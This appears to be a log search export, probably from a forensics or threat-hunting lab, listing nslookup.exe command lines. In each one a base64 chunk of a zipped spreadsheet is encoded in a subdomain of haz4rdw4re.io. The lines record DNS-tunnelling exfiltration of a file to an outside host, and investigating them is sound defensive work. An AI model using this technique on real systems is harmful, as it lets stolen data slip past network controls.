 nslookup AND NOT (process.command_line:"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Bypass")
0
1
5
300
Documents Field statistics
Columns 1 field sorted
@timestamp process.command_line
Sep 15, 2023 @ 18:46:03.484 "C:\Windows\system32\nslookup.exe" UEsDBBQAAAAIANigLlfVU3cDIgAAAI.haz4rdw4re.io
Sep 15, 2023 @ 18:46:03.561 "C:\Windows\system32\nslookup.exe" 8AAAAbAAAAQ2xpZW50UG9ydGZvbGlv.haz4rdw4re.io
Sep 15, 2023 @ 18:46:03.620 "C:\Windows\system32\nslookup.exe" U3VtbWFyeS54bHN4c87JTM0rCcgvKk.haz4rdw4re.io
Sep 15, 2023 @ 18:46:03.684 "C:\Windows\system32\nslookup.exe" nLz8nMDy7NzU0sqtSryCmu4OVyprsk.haz4rdw4re.io
Sep 15, 2023 @ 18:46:03.747 "C:\Windows\system32\nslookup.exe" AFBLAwQUAAAACAC9oC5XHhlO5R8AAA.haz4rdw4re.io